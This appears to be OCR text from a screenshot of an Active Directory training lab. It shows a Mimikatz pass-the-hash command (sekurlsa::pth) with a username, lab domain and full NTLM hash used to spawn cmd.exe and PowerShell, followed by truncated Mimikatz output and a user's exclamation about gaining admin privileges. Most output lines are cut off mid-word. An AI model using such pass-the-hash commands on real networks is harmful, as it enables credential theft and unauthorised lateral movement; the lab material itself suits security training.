 PS C:\AD\tools> Invoke-Mimikatz -Command '"sekurlsa::pth /user:svradmin /domain:dollarcorp.moneycorp.local /ntlm:a98e18228819e8eec3dfa33cb68b0728 /run:cmd.exe"'
Administrator: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
PS C:\Ad\tools> I HAVE SRVADMIN's PRIVS in this SHELL!!!!
.#####. mim
.## ^ ##. "A
## / \ ## /**
## \ / ##
'## v ##'
'#####'
mimikatz(powers /run:cmd.exe
user : svrad
domain : dolla
program : cmd.e
impers. : no
NTLM : a98e1
| PID 2888
| TID 3028
| LSA Proces
| LUID 0 ; 4
\_ msv1_0 -
\_ kerberos -
\_ aes256_hm
\_ aes128_hm
\_ rc4_hmac_
\_ rc4_hmac_
\_ rc4_md4
\_ rc4_hmac_
\_ rc4_hmac_
\_ *Password
PS C:\AD\tools> e8eec3dfa33cb68b0728 /run:powershell
.#####. mim
.## ^ ##. "A
## / \ ## /**
## \ / ##
'## v ##'
'#####'
mimikatz(powers /run:powershell.exe
user : svrad
domain : dolla
program : power
impers. : no
NTLM : a98e1
| PID 3044
| TID 4548
| LSA Proces